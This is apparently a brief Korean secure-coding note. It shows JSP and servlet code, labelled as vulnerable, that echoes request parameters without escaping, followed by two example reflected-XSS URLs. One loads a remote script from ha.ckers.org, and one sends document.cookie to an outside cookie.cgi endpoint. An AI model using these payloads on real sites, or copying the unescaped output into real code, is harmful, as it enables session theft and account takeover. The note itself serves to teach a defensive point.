 // JSP VULNERABLE code to XSS reflected #FAIL
<% String customerID = request.getParameter("id"); %>
Customer ID: <%= customerID %>
// code in a VULNERABLE Servlet to XSS reflected #FAIL
out.writeln("you searched for: "+request.getParameter("q"));
id나 q의 값이 다음과 같은 패턴의 값이 입력된다면 XSS 공격이 실행되게 된다.
http://mywebsite.com/customers?id=1234'><script src=http://ha.ckers.org/xss.js></script>‘
http://mywebsite.com/customers?id=1234"><script>document.location='http://www.cgisecurity
.com/cgi-bin/cookie.cgi?'%20+document.cookie</script>